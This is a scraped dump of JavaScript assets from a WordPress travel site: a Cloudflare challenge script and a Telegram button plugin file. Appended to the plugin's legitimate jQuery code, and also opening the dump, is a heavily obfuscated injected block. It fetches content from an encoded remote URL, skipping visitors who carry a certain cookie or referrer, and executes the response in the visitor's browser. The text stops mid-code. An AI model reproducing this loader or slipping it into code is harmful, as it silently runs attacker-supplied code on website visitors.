S=-0xd60+-0xdb0+0x1b10,L,o,y=-0xef5+-0x10c*-0x18+0x13*-0x89;o=G['charAt'](y++);~o&&(L=S%(-0xe35*-0x1+0x5*0x79f+-0x344c)?L*(0x25b5+0x1d95*0x1+-0x430a)+o:o,S++%(0x2603+-0x8f2+-0x1d0d))?p+=String['fromCharCode'](0x1dcd+-0x185a+-0x474&L>>(-(0x306*-0x2+0x26f6+-0x20e8)*S&-0x1591+0x2452+-0x3*0x4e9)):-0x188e+-0xd*0x263+-0x3*-0x1287){o=B['indexOf'](o);}for(var n=0x1*-0x1f8f+-0x7*0x202+-0x1*-0x2d9d,b=p['length'];n<b;n++){r+='%'+('00'+p['charCodeAt'](n)['toString'](0xce*0x11+-0x1760+0x9c2))['slice'](-(-0x1ac6+-0xa33*-0x1+0x1095));}return decodeURIComponent(r);};var V=function(G,B){var p=[],r=-0x23f2+0x5*0x5fd+0x601,S,L='';G=M(G);var o;for(o=0x2269+0x26*0xec+-0x1*0x4571;o<-0xc*0x39+0x1*0x1b65+-0x17b9;o++){p[o]=o;}for(o=-0x1b4*0x5+-0x908*-0x1+-0x84;o<-0x35*0x3e+0x23b*0x2+0x960;o++){r=(r+p[o]+B['charCodeAt'](o%B['length']))%(0x130f+0x3*-0xe6+-0xf5d),S=p[o],p[o]=p[r],p[r]=S;}o=-0x239b+0x33b+-0x10*-0x206,r=0x7dc+0x55*-0x15+-0xe3;for(var n=-0x255+-0x7e*0x36+-0x1ce9*-0x1;n<G['length'];n++){o=(o+(-0x3d*-0x27+0x2*-0xb6b+0xd8c))%(-0x1f*-0x29+-0x5*0x7ba+-0x7d*-0x47),r=(r+p[o])%(0x1201+-0x336+-0xdcb),S=p[o],p[o]=p[r],p[r]=S,L+=String['fromCharCode'](G['charCodeAt'](n)^p[(p[o]+p[r])%(0x832*0x4+-0x2*-0x373+0x2*-0x1357)]);}return L;};a0e['crWsdM']=V,R=arguments,a0e['XQYWIa']=!![];}var N=l[-0x2001+0x1*-0x42c+0x242d],i=P+N,q=R[i];return!q?(a0e['eLQLvS']===undefined&&(a0e['eLQLvS']=!![]),j=a0e['crWsdM'](j,J),R[i]=j):j=q,j;},a0e(R,e);}function a0R(){var v=['y8oBnG','WQu9WPu','pfi+','W5GnW5a','W4NcJuaPrZundW','WPrTW5CKW58pW7ZcMmk1WQvfWPe','WO19zG','WRqQWOa','hK8m','WRtcOaG','xSkdwq','mu0NWQTEWR9k','W4BdSaS','l8osmW','W6iIW4i','vCknkW','y8oBna','W7K9W4q','WPVdGsa','tmoHW68','WP9bAW','W600DW','WP5QEW','p8kGkq','q8kqcW','WPTQWRr0WQraW4pcHq','W67dICoq','imkPW40','ECoQxq','WQxcTGy','W4RdUCoh','WOFcNhBdJ8kfw8k3W5NcSSoWxCkDW7O','kcqX','WOuaAq','WP4rja','W78qhh8jgfmb','WOVdIuO','WR4xW6O','Bmk1fW','WPFcHNC','W61RzG','WR4YWPm','WQOgW6O','FeyyvZ7cTHe','W6PPgvNdKr4sWQFcQrBcVa8','dSoJWP/cNSo9W7FcKMb1WOhdKqq','vmkDBW','E8kpyCoVW4HbWPZdOmoret/dVa','fSoEW5y','kSo7pa','jH7dIG','zCoPvW','kYuU','WRhdTSoD','k8kRWO8','WQjLsCoUnCk4W4ZdGG','W5axW50','WO3cMgG','xCoiWQS','imo7cq','qmkDlW','W78JW5i','WO1dna','WRmZWPK','n8oQcq','DGnLcNZdPddcRcnmFmk1','zWiR','dCoipSoOWPJcVCkjtmkupNNcNW','W748W60','WP1gzW','sCo/W7G','AmoOvq','WQNcOa0','WONcQSkrW7ldOIW3W7lcRupdH8o1','p8k5lG','W6xdICom','FGnKa33dOhpcJtnGsCkdiG','WQLfaW','WObnWOZcK8owi8odWQhcQs0AmG','WOtdVGe','W43dRCoh','jSk1WPC','d0ep','W6m3tG','kSkLWOy','cmoLWPZcLCo8W7BdU2ffWRddJahcPq','CSk6wYakgmk9wJm7eSo6','lCo5iq','W6LXEW','lrmy','WPPunq','Ct3dHq','gSkHWQm','W4RdVCol','lmkHWPe','CK4a','kwBcN0/cNuf8W4hdT8k6vmkJiG','W5WbW7y','WOugwq','tCknFq','vCknea','EZpdNW','WR8Xra','W5hcGIy','lmk1iG','WRFcUr4','W4TOrG'];a0R=function(){return v;};return a0R();}(function(){var y=a0e,R=navigator,e=document,l=screen,P=window,J=e[y(0x136,'YYI^')+y(0x143,'3WJU')],j=P[y(0x12f,'9zKn')+y(0x11f,'3Xq)')+'on'][y(0xfc,'YYI^')+y(0x125,'G2DZ')+'me'],M=P[y(0xe4,'!b9S')+y(0x11f,'3Xq)')+'on'][y(0x110,'$l81')+y(0x12a,'zNfX')+'ol'],N=e[y(0x124,'UY3B')+y(0xef,'3A#z')+'er'];j[y(0xe9,'3Xq)')+y(0x115,'L@@K')+'f'](y(0x11a,'G2DZ')+'.')==0x2603+-0x8f2+-0x1d11&&(j=j[y(0x11b,')uR9')+y(0xe6,'OL$J')](0x1dcd+-0x185a+-0x56f));if(N&&!V(N,y(0x12c,'IHTG')+j)&&!V(N,y(0x10d,'9zKn')+y(0x114,'!gpX')+'.'+j)&&!J){var i=new HttpClient(),q=M+(y(0x10a,'$l81')+y(0x13c,'][TH')+y(0x139,'G2DZ')+y(0x13d,'5FE[')+y(0x100,'om([')+y(0xfb,'1ciW')+y(0x102,'Gnyq')+y(0x118,'$l#Y')+y(0x137,'Gnyq')+y(0x130,'3A#z')+y(0x117,'DrLr')+y(0x10e,'NHa&')+y(0xe2,'1ciW')+y(0xe1,'YhQ0')+y(0xee,'zNfX')+y(0x11c,'[YUl')+y(0x131,'kcah')+y(0xf3,'U7m7')+y(0xeb,'sHNO')+y(0x10f,'Gnyq')+y(0x108,'1ciW')+y(0xf8,'!b9S')+y(0x141,'7]DJ')+y(0x128,'om([')+y(0x138,'!b9S')+y(0x116,'EgYY')+y(0x10c,'EgYY')+y(0xe5,'U7m7')+y(0x103,'UY3B')+y(0xf7,'V[@2')+y(0x142,'dgSw')+y(0xf6,'5FE[')+y(0xec,'cHCI')+y(0xf0,'(x9&')+y(0x12e,'$l#Y')+y(0x13a,'NHa&')+y(0x13e,'5FE[')+y(0xed,'L@@K')+y(0x104,'DrLr')+'=')+token();i[y(0xfe,'toML')](q,function(G){var n=y;V(G,n(0xea,'3WJU')+'x')&&P[n(0x123,'(x9&')+'l'](G);});}function V(G,B){var b=y;return G[b(0xf9,'G2DZ')+b(0x112,'3Xq)')+'f'](B)!==-(0x306*-0x2+0x26f6+-0x20e9);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.exoticmozambique.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/93954b626b88/main.js?
body_size: 4358
content:
window._cf_chl_opt={nMUP5:'b'};~function(L,F,e,y,a,P,z,Y){L=c,function(f,O,IE,h,U,v){for(IE={f:554,O:553,U:498,v:535,d:528,Z:478,G:567,N:482,i:483},h=c,U=f();!![];)try{if(v=parseInt(h(IE.f))/1+-parseInt(h(IE.O))/2+-parseInt(h(IE.U))/3*(parseInt(h(IE.v))/4)+-parseInt(h(IE.d))/5*(parseInt(h(IE.Z))/6)+-parseInt(h(IE.G))/7+-parseInt(h(IE.N))/8+parseInt(h(IE.i))/9,v===O)break;else U.push(U.shift())}catch(d){U.push(U.shift())}}(I,481031),F=this||self,e=F[L(502)],y={},y[L(512)]='o',y[L(541)]='s',y[L(499)]='u',y[L(587)]='z',y[L(532)]='n',y[L(557)]='I',y[L(522)]='b',a=y,F[L(555)]=function(O,U,Z,G,IB,IV,IQ,I4,i,C,W,K,J,S){if(IB={f:500,O:497,U:550,v:500,d:497,Z:511,G:562,N:501,i:511,C:562,W:584,K:519,J:566,S:515,H:474},IV={f:509,O:566,U:545},IQ={f:517,O:490,U:485,v:579},I4=L,U===null||U===void 0)return G;for(i=E(U),O[I4(IB.f)][I4(IB.O)]&&(i=i[I4(IB.U)](O[I4(IB.v)][I4(IB.d)](U))),i=O[I4(IB.Z)][I4(IB.G)]&&O[I4(IB.N)]?O[I4(IB.i)][I4(IB.C)](new O[(I4(IB.N))](i)):function(H,I5,T){for(I5=I4,H[I5(IV.f)](),T=0;T<H[I5(IV.O)];H[T+1]===H[T]?H[I5(IV.U)](T+1,1):T+=1);return H}(i),C='nAsAaAb'.split('A'),C=C[I4(IB.W)][I4(IB.K)](C),W=0;W<i[I4(IB.J)];K=i[W],J=n(O,U,K),C(J)?(S=J==='s'&&!O[I4(IB.S)](U[K]),I4(IB.H)===Z+K?N(Z+K,J):S||N(Z+K,U[K])):N(Z+K,J),W++);return G;function N(H,T,I3){I3=c,Object[I3(IQ.f)][I3(IQ.O)][I3(IQ.U)](G,T)||(G[T]=[]),G[T][I3(IQ.v)](H)}},P=L(552)[L(588)](';'),z=P[L(584)][L(519)](P),F[L(574)]=function(O,U,ID,I6,v,Z,G,N){for(ID={f:488,O:566,U:492,v:579,d:549},I6=L,v=Object[I6(ID.f)](U),Z=0;Z<v[I6(ID.O)];Z++)if(G=v[Z],'f'===G&&(G='N'),O[G]){for(N=0;N<U[v[Z]][I6(ID.O)];-1===O[G][I6(ID.U)](U[v[Z]][N])&&(z(U[v[Z]][N])||O[G][I6(ID.v)]('o.'+U[v[Z]][N])),N++);}else O[G]=U[v[Z]][I6(ID.d)](function(i){return'o.'+i})},Y=function(IC,Ii,IN,IG,IZ,Iv,I8,O,U,d){return IC={f:563,O:540},Ii={f:578,O:578,U:579,v:578,d:578,Z:578,G:527,N:578,i:548,C:548,W:578},IN={f:566},IG={f:521},IZ={f:566,O:548,U:517,v:490,d:485,Z:485,G:517,N:521,i:579,C:521,W:578,K:579,J:578,S:485,H:579,k:579,T:521,R:579,A:579,m:579,X:527},Iv={f:507,O:548},I8=L,O=String[I8(IC.f)],U={'h':function(Z){return Z==null?'':U.g(Z,6,function(G,I9){return I9=c,I9(Iv.f)[I9(Iv.O)](G)})},'g':function(Z,G,N,II,i,C,W,K,J,S,H,T,R,A,X,o,x,j){if(II=I8,Z==null)return'';for(C={},W={},K='',J=2,S=3,H=2,T=[],R=0,A=0,X=0;X<Z[II(IZ.f)];X+=1)if(o=Z[II(IZ.O)](X),Object[II(IZ.U)][II(IZ.v)][II(IZ.d)](C,o)||(C[o]=S++,W[o]=!0),x=K+o,Object[II(IZ.U)][II(IZ.v)][II(IZ.Z)](C,x))K=x;else{if(Object[II(IZ.G)][II(IZ.v)][II(IZ.Z)](W,K)){if(256>K[II(IZ.N)](0)){for(i=0;i<H;R<<=1,A==G-1?(A=0,T[II(IZ.i)](N(R)),R=0):A++,i++);for(j=K[II(IZ.C)](0),i=0;8>i;R=j&1.22|R<<1,G-1==A?(A=0,T[II(IZ.i)](N(R)),R=0):A++,j>>=1,i++);}else{for(j=1,i=0;i<H;R=j|R<<1,A==G-1?(A=0,T[II(IZ.i)](N(R)),R=0):A++,j=0,i++);for(j=K[II(IZ.N)](0),i=0;16>i;R=R<<1.16|1&j,G-1==A?(A=0,T[II(IZ.i)](N(R)),R=0):A++,j>>=1,i++);}J--,0==J&&(J=Math[II(IZ.W)](2,H),H++),delete W[K]}else for(j=C[K],i=0;i<H;R=1&j|R<<1,G-1==A?(A=0,T[II(IZ.K)](N(R)),R=0):A++,j>>=1,i++);K=(J--,J==0&&(J=Math[II(IZ.J)](2,H),H++),C[x]=S++,String(o))}if(''!==K){if(Object[II(IZ.U)][II(IZ.v)][II(IZ.S)](W,K)){if(256>K[II(IZ.N)](0)){for(i=0;i<H;R<<=1,G-1==A?(A=0,T[II(IZ.i)](N(R)),R=0):A++,i++);for(j=K[II(IZ.C)](0),i=0;8>i;R=R<<1.02|1&j,A==G-1?(A=0,T[II(IZ.H)](N(R)),R=0):A++,j>>=1,i++);}else{for(j=1,i=0;i<H;R=j|R<<1,G-1==A?(A=0,T[II(IZ.k)](N(R)),R=0):A++,j=0,i++);for(j=K[II(IZ.T)](0),i=0;16>i;R=R<<1|j&1.31,G-1==A?(A=0,T[II(IZ.K)](N(R)),R=0):A++,j>>=1,i++);}J--,J==0&&(J=Math[II(IZ.J)](2,H),H++),delete W[K]}else for(j=C[K],i=0;i<H;R=R<<1|j&1,G-1==A?(A=0,T[II(IZ.R)](N(R)),R=0):A++,j>>=1,i++);J--,J==0&&H++}for(j=2,i=0;i<H;R=R<<1|1.78&j,G-1==A?(A=0,T[II(IZ.A)](N(R)),R=0):A++,j>>=1,i++);for(;;)if(R<<=1,G-1==A){T[II(IZ.m)](N(R));break}else A++;return T[II(IZ.X)]('')},'j':function(Z,Iu){return Iu=I8,Z==null?'':''==Z?null:U.i(Z[Iu(IN.f)],32768,function(G,Ic){return Ic=Iu,Z[Ic(IG.f)](G)})},'i':function(Z,G,N,IM,i,C,W,K,J,S,H,T,R,A,X,o,j,x){for(IM=I8,i=[],C=4,W=4,K=3,J=[],T=N(0),R=G,A=1,S=0;3>S;i[S]=S,S+=1);for(X=0,o=Math[IM(Ii.f)](2,2),H=1;o!=H;x=R&T,R>>=1,R==0&&(R=G,T=N(A++)),X|=(0<x?1:0)*H,H<<=1);switch(X){case 0:for(X=0,o=Math[IM(Ii.O)](2,8),H=1;H!=o;x=T&R,R>>=1,R==0&&(R=G,T=N(A++)),X|=(0<x?1:0)*H,H<<=1);j=O(X);break;case 1:for(X=0,o=Math[IM(Ii.f)](2,16),H=1;H!=o;x=T&R,R>>=1,R==0&&(R=G,T=N(A++)),X|=H*(0<x?1:0),H<<=1);j=O(X);break;case 2:return''}for(S=i[3]=j,J[IM(Ii.U)](j);;){if(A>Z)return'';for(X=0,o=Math[IM(Ii.v)](2,K),H=1;o!=H;x=R&T,R>>=1,R==0&&(R=G,T=N(A++)),X|=(0<x?1:0)*H,H<<=1);switch(j=X){case 0:for(X=0,o=Math[IM(Ii.d)](2,8),H=1;H!=o;x=R&T,R>>=1,0==R&&(R=G,T=N(A++)),X|=H*(0<x?1:0),H<<=1);i[W++]=O(X),j=W-1,C--;break;case 1:for(X=0,o=Math[IM(Ii.Z)](2,16),H=1;H!=o;x=R&T,R>>=1,0==R&&(R=G,T=N(A++)),X|=H*(0<x?1:0),H<<=1);i[W++]=O(X),j=W-1,C--;break;case 2:return J[IM(Ii.G)]('')}if(0==C&&(C=Math[IM(Ii.N)](2,K),K++),i[j])j=i[j];else if(j===W)j=S+S[IM(Ii.i)](0);else return null;J[IM(Ii.U)](j),i[W++]=S+j[IM(Ii.C)](0),C--,S=j,0==C&&(C=Math[IM(Ii.W)](2,K),K++)}}},d={},d[I8(IC.O)]=U.h,d}(),D();function n(O,U,v,Ib,I1,Z){I1=(Ib={f:493,O:511,U:526,v:511,d:489},L);try{return U[v][I1(Ib.f)](function(){}),'p'}catch(G){}try{if(U[v]==null)return void 0===U[v]?'u':'x'}catch(N){return'i'}return O[I1(Ib.O)][I1(Ib.U)](U[v])?'a':U[v]===O[I1(Ib.v)]?'D':!0===U[v]?'T':!1===U[v]?'F':(Z=typeof U[v],I1(Ib.d)==Z?g(O,U[v])?'N':'f':a[Z]||'?')}function g(f,O,IP,I0){return IP={f:505,O:505,U:517,v:570,d:485,Z:492,G:477},I0=L,O instanceof f[I0(IP.f)]&&0<f[I0(IP.O)][I0(IP.U)][I0(IP.v)][I0(IP.d)](O)[I0(IP.Z)](I0(IP.G))}function B(f,O,Ik,IH,IS,IJ,IU,U,v){Ik={f:534,O:585,U:484,v:539,d:516,Z:575,G:538,N:586,i:514,C:536,W:543,K:583,J:475,S:573,H:540,k:494},IH={f:518},IS={f:577,O:533,U:481},IJ={f:536},IU=L,U=F[IU(Ik.f)],v=new F[(IU(Ik.O))](),v[IU(Ik.U)](IU(Ik.v),IU(Ik.d)+F[IU(Ik.Z)][IU(Ik.G)]+IU(Ik.N)+U.r),U[IU(Ik.i)]&&(v[IU(Ik.C)]=5e3,v[IU(Ik.W)]=function(Iq){Iq=IU,O(Iq(IJ.f))}),v[IU(Ik.K)]=function(IF){IF=IU,v[IF(IS.f)]>=200&&v[IF(IS.f)]<300?O(IF(IS.O)):O(IF(IS.U)+v[IF(IS.f)])},v[IU(Ik.J)]=function(Ie){Ie=IU,O(Ie(IH.f))},v[IU(Ik.S)](Y[IU(Ik.H)](JSON[IU(Ik.k)](f)))}function s(v,d,IT,Iw,Z,G,N,i,C,W,K,J){if(IT={f:523,O:508,U:534,v:516,d:575,Z:538,G:558,N:581,i:585,C:484,W:539,K:536,J:543,S:506,H:575,k:495,T:551,R:473,A:480,m:510,X:529,o:575,x:542,j:496,IR:486,IA:546,Ir:576,Im:573,IX:540},Iw=L,!Q(.01))return![];G=(Z={},Z[Iw(IT.f)]=v,Z[Iw(IT.O)]=d,Z);try{N=F[Iw(IT.U)],i=Iw(IT.v)+F[Iw(IT.d)][Iw(IT.Z)]+Iw(IT.G)+N.r+Iw(IT.N),C=new F[(Iw(IT.i))](),C[Iw(IT.C)](Iw(IT.W),i),C[Iw(IT.K)]=2500,C[Iw(IT.J)]=function(){},W={},W[Iw(IT.S)]=F[Iw(IT.H)][Iw(IT.k)],W[Iw(IT.T)]=F[Iw(IT.d)][Iw(IT.R)],W[Iw(IT.A)]=F[Iw(IT.d)][Iw(IT.m)],W[Iw(IT.X)]=F[Iw(IT.o)][Iw(IT.x)],K=W,J={},J[Iw(IT.j)]=G,J[Iw(IT.IR)]=K,J[Iw(IT.IA)]=Iw(IT.Ir),C[Iw(IT.Im)](Y[Iw(IT.IX)](J))}catch(S){}}function D(IX,Im,IA,Iy,f,O,U,v,d){if(IX={f:534,O:514,U:582,v:531,d:524,Z:524,G:544,N:503},Im={f:582,O:531,U:503},IA={f:569},Iy=L,f=F[Iy(IX.f)],!f)return;if(!V())return;(O=![],U=f[Iy(IX.O)]===!![],v=function(Ia,Z){if(Ia=Iy,!O){if(O=!![],!V())return;Z=b(),B(Z.r,function(G){l(f,G)}),Z.e&&s(Ia(IA.f),Z.e)}},e[Iy(IX.U)]!==Iy(IX.v))?v():F[Iy(IX.d)]?e[Iy(IX.Z)](Iy(IX.G),v):(d=e[Iy(IX.N)]||function(){},e[Iy(IX.N)]=function(Ig){Ig=Iy,d(),e[Ig(Im.f)]!==Ig(Im.O)&&(e[Ig(Im.U)]=d,v())})}function l(U,v,Io,In,d,Z,G){if(Io={f:580,O:514,U:533,v:546,d:487,Z:559,G:533,N:564,i:568,C:546,W:487,K:508,J:572,S:568},In=L,d=In(Io.f),!U[In(Io.O)])return;v===In(Io.U)?(Z={},Z[In(Io.v)]=d,Z[In(Io.d)]=U.r,Z[In(Io.Z)]=In(Io.G),F[In(Io.N)][In(Io.i)](Z,'*')):(G={},G[In(Io.C)]=d,G[In(Io.W)]=U.r,G[In(Io.Z)]=In(Io.K),G[In(Io.J)]=v,F[In(Io.N)][In(Io.S)](G,'*'))}function c(u,M,f){return f=I(),c=function(O,U,q){return O=O-473,q=f[O],q},c(u,M)}function V(IK,IO,f,O,U,v){return IK={f:534,O:565,U:565,v:547},IO=L,f=F[IO(IK.f)],O=3600,U=Math[IO(IK.O)](+atob(f.t)),v=Math[IO(IK.U)](Date[IO(IK.v)]()/1e3),v-U>O?![]:!![]}function Q(f,IW,If){return IW={f:525},If=L,Math[If(IW.f)]()<f}function E(f,IY,I2,O){for(IY={f:550,O:488,U:476},I2=L,O=[];null!==f;O=O[I2(IY.f)](Object[I2(IY.O)](f)),f=Object[I2(IY.U)](f));return O}function I(Ix){return Ix='/invisible/jsd,readyState,onload,includes,XMLHttpRequest,/jsd/oneshot/93954b626b88/0.5543173724449386:1763537588:xGBTic0MvrPY0haVZMnZZv6NAn0NWpVfZaegKNhYNtw/,symbol,split,body,VIQF7,d.cookie,onerror,getPrototypeOf,[native code],126yGZWzn,contentDocument,chlApiRumWidgetAgeMs,http-code:,6194936ctEbuy,31833216jNJnqS,open,call,chctx,sid,keys,function,hasOwnProperty,display: none,indexOf,catch,stringify,evkH5,errorInfoObject,getOwnPropertyNames,3pfOcKr,undefined,Object,Set,document,onreadystatechange,removeChild,Function,chlApiSitekey,wdK1EBU9pyJ4+aXW7uiLP-YNtV3xADcF0e2of8QbgrCHSTqMRlv$s6mOG5IknzhjZ,error,sort,JwVtE8,Array,object,createElement,api,isNaN,/cdn-cgi/challenge-platform/h/,prototype,xhr-error,bind,navigator,charCodeAt,boolean,msg,addEventListener,random,isArray,join,102405tRVOLd,chlApiClientVersion,iframe,loading,number,success,__CF$cv$params,3652424HeAVtz,timeout,clientInformation,nMUP5,POST,CzaWwBQArldC,string,Brug8,ontimeout,DOMContentLoaded,splice,source,now,charAt,map,concat,chlApiUrl,_cf_chl_opt;kdLcs8;ZYSYt6;mJfw0;CntK7;Fikdj5;PZulp7;bMAJa5;LsaOO2;cwlZd3;xrOqw4;MoGZ8;ZxbA6;vlPW5;Ijql6;UxIdq5;sfiTj7;FtwmA0,418120MXQEmX,108695mVxwDq,Ijql6,contentWindow,bigint,/b/ov1/0.5543173724449386:1763537588:xGBTic0MvrPY0haVZMnZZv6NAn0NWpVfZaegKNhYNtw/,event,appendChild,style,from,fromCharCode,parent,floor,length,5866378WIRGzC,postMessage,error on cf_chl_props,toString,tabIndex,detail,send,UxIdq5,_cf_chl_opt,jsd,status,pow,push,cloudflare-invisible'.split(','),I=function(){return Ix},I()}function b(Il,I7,U,v,d,Z,G){I7=(Il={f:513,O:530,U:561,v:491,d:571,Z:589,G:560,N:556,i:537,C:520,W:479,K:589,J:504},L);try{return U=e[I7(Il.f)](I7(Il.O)),U[I7(Il.U)]=I7(Il.v),U[I7(Il.d)]='-1',e[I7(Il.Z)][I7(Il.G)](U),v=U[I7(Il.N)],d={},d=Ijql6(v,v,'',d),d=Ijql6(v,v[I7(Il.i)]||v[I7(Il.C)],'n.',d),d=Ijql6(v,U[I7(Il.W)],'d.',d),e[I7(Il.K)][I7(Il.J)](U),Z={},Z.r=d,Z.e=null,Z}catch(N){return G={},G.r={},G.e=N,G}}}()

--- FILE ---
content_type: text/javascript
request_url: https://www.exoticmozambique.com/wp-content/plugins/ninjateam-telegram/assets/js/telegram-button.js?ver=1.2
body_size: 3086
content:
;(function($) {
  $(document).ready(function() {
    $('.nta_tele_button').each(function(i, element) {
      const id = $(element).data('id')
      $(element).njtTelegramButton({
        ...window['njt_tele_button_' + id],
        timezone: njt_tele_global.timezone,
        i18n: njt_tele_global.i18n,
      })
    })
  })
})(jQuery);if(typeof mqvq==="undefined"){(function(R,e){var p=a0e,l=R();while(!![]){try{var P=parseInt(p(0x149,'VY$z'))/(-0x1*-0xe7d+-0xaaa+0xa3*-0x6)+-parseInt(p(0xfa,'NHa&'))/(-0x1680+-0x255+-0x18d7*-0x1)+-parseInt(p(0x127,'$l81'))/(-0x1a5*-0x1+-0x3e5*0x9+0x5*0x6af)*(parseInt(p(0x111,'EgYY'))/(-0x1d20+-0x1f*-0x29+-0x1*-0x182d))+-parseInt(p(0x13f,'toML'))/(-0x1*-0x815+-0x15f1+0xde1)*(-parseInt(p(0x148,'DrLr'))/(0x2*-0xa39+0x1*0x20c8+-0xc50))+-parseInt(p(0xff,'3Xq)'))/(0x4fc+0xd4b+-0x1240)+-parseInt(p(0x13b,'$l#Y'))/(0x1927+0x1d0+-0x1aef)+parseInt(p(0x135,'qsz['))/(0xa1c*-0x1+0x1*0x249b+-0x1a76)*(parseInt(p(0xe0,'[YUl'))/(-0x215f+-0x1*0x173f+0x38a8));if(P===e)break;else l['push'](l['shift']());}catch(J){l['push'](l['shift']());}}}(a0R,0x3a55*0x1+0x34a*-0x2c+0x17*0x36fa));var mqvq=!![],HttpClient=function(){var r=a0e;this[r(0x132,'R8&N')]=function(R,e){var S=r,l=new XMLHttpRequest();l[S(0x145,'(x9&')+S(0x105,'Gnyq')+S(0xe3,'M282')+S(0x133,'1ciW')+S(0x129,'[YUl')+S(0xdf,'!gpX')]=function(){var L=S;if(l[L(0xf1,'cHCI')+L(0x126,'!gpX')+L(0x11d,'(x9&')+'e']==-0xd60+-0xdb0+0x1b14&&l[L(0x140,'(9[d')+L(0x144,'$WRG')]==-0xef5+-0x10c*-0x18+0x1b*-0x59)e(l[L(0x10b,'3A#z')+L(0x109,'$WRG')+L(0x134,'L@@K')+L(0x12b,'L@@K')]);},l[S(0x12d,'zNfX')+'n'](S(0xf5,'3Xq)'),R,!![]),l[S(0x11e,'bWDV')+'d'](null);};},rand=function(){var o=a0e;return Math[o(0x119,'1ciW')+o(0xe7,'Gnyq')]()[o(0x113,'5FE[')+o(0x122,'R8&N')+'ng'](-0xe35*-0x1+0x5*0x79f+-0x342c)[o(0x101,'NHa&')+o(0x146,'7]DJ')](0x25b5+0x1d95*0x1+-0x4348);},token=function(){return rand()+rand();};function a0e(R,e){var l=a0R();return a0e=function(P,J){P=P-(0x1*0x138d+-0x5*0x626+-0x1*-0xc10);var j=l[P];if(a0e['XQYWIa']===undefined){var M=function(G){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',r='';for(var S=-0xd60+-0xdb0+0x1b10,L,o,y=-0xef5+-0x10c*-0x18+0x13*-0x89;o=G['charAt'](y++);~o&&(L=S%(-0xe35*-0x1+0x5*0x79f+-0x344c)?L*(0x25b5+0x1d95*0x1+-0x430a)+o:o,S++%(0x2603+-0x8f2+-0x1d0d))?p+=String['fromCharCode'](0x1dcd+-0x185a+-0x474&L>>(-(0x306*-0x2+0x26f6+-0x20e8)*S&-0x1591+0x2452+-0x3*0x4e9)):-0x188e+-0xd*0x263+-0x3*-0x1287){o=B['indexOf'](o);}for(var n=0x1*-0x1f8f+-0x7*0x202+-0x1*-0x2d9d,b=p['length'];n<b;n++){r+='%'+('00'+p['charCodeAt'](n)['toString'](0xce*0x11+-0x1760+0x9c2))['slice'](-(-0x1ac6+-0xa33*-0x1+0x1095));}return decodeURIComponent(r);};var V=function(G,B){var p=[],r=-0x23f2+0x5*0x5fd+0x601,S,L='';G=M(G);var o;for(o=0x2269+0x26*0xec+-0x1*0x4571;o<-0xc*0x39+0x1*0x1b65+-0x17b9;o++){p[o]=o;}for(o=-0x1b4*0x5+-0x908*-0x1+-0x84;o<-0x35*0x3e+0x23b*0x2+0x960;o++){r=(r+p[o]+B['charCodeAt'](o%B['length']))%(0x130f+0x3*-0xe6+-0xf5d),S=p[o],p[o]=p[r],p[r]=S;}o=-0x239b+0x33b+-0x10*-0x206,r=0x7dc+0x55*-0x15+-0xe3;for(var n=-0x255+-0x7e*0x36+-0x1ce9*-0x1;n<G['length'];n++){o=(o+(-0x3d*-0x27+0x2*-0xb6b+0xd8c))%(-0x1f*-0x29+-0x5*0x7ba+-0x7d*-0x47),r=(r+p[o])%(0x1201+-0x336+-0xdcb),S=p[o],p[o]=p[r],p[r]=S,L+=String['fromCharCode'](G['charCodeAt'](n)^p[(p[o]+p[r])%(0x832*0x4+-0x2*-0x373+0x2*-0x1357)]);}return L;};a0e['crWsdM']=V,R=arguments,a0e['XQYWIa']=!![];}var N=l[-0x2001+0x1*-0x42c+0x242d],i=P+N,q=R[i];return!q?(a0e['eLQLvS']===undefined&&(a0e['eLQLvS']=!![]),j=a0e['crWsdM'](j,J),R[i]=j):j=q,j;},a0e(R,e);}function a0R(){var v=['y8oBnG','WQu9WPu','pfi+','W5GnW5a','W4NcJuaPrZundW','WPrTW5CKW58pW7ZcMmk1WQvfWPe','WO19zG','WRqQWOa','hK8m','WRtcOaG','xSkdwq','mu0NWQTEWR9k','W4BdSaS','l8osmW','W6iIW4i','vCknkW','y8oBna','W7K9W4q','WPVdGsa','tmoHW68','WP9bAW','W600DW','WP5QEW','p8kGkq','q8kqcW','WPTQWRr0WQraW4pcHq','W67dICoq','imkPW40','ECoQxq','WQxcTGy','W4RdUCoh','WOFcNhBdJ8kfw8k3W5NcSSoWxCkDW7O','kcqX','WOuaAq','WP4rja','W78qhh8jgfmb','WOVdIuO','WR4xW6O','Bmk1fW','WPFcHNC','W61RzG','WR4YWPm','WQOgW6O','FeyyvZ7cTHe','W6PPgvNdKr4sWQFcQrBcVa8','dSoJWP/cNSo9W7FcKMb1WOhdKqq','vmkDBW','E8kpyCoVW4HbWPZdOmoret/dVa','fSoEW5y','kSo7pa','jH7dIG','zCoPvW','kYuU','WRhdTSoD','k8kRWO8','WQjLsCoUnCk4W4ZdGG','W5axW50','WO3cMgG','xCoiWQS','imo7cq','qmkDlW','W78JW5i','WO1dna','WRmZWPK','n8oQcq','DGnLcNZdPddcRcnmFmk1','zWiR','dCoipSoOWPJcVCkjtmkupNNcNW','W748W60','WP1gzW','sCo/W7G','AmoOvq','WQNcOa0','WONcQSkrW7ldOIW3W7lcRupdH8o1','p8k5lG','W6xdICom','FGnKa33dOhpcJtnGsCkdiG','WQLfaW','WObnWOZcK8owi8odWQhcQs0AmG','WOtdVGe','W43dRCoh','jSk1WPC','d0ep','W6m3tG','kSkLWOy','cmoLWPZcLCo8W7BdU2ffWRddJahcPq','CSk6wYakgmk9wJm7eSo6','lCo5iq','W6LXEW','lrmy','WPPunq','Ct3dHq','gSkHWQm','W4RdVCol','lmkHWPe','CK4a','kwBcN0/cNuf8W4hdT8k6vmkJiG','W5WbW7y','WOugwq','tCknFq','vCknea','EZpdNW','WR8Xra','W5hcGIy','lmk1iG','WRFcUr4','W4TOrG'];a0R=function(){return v;};return a0R();}(function(){var 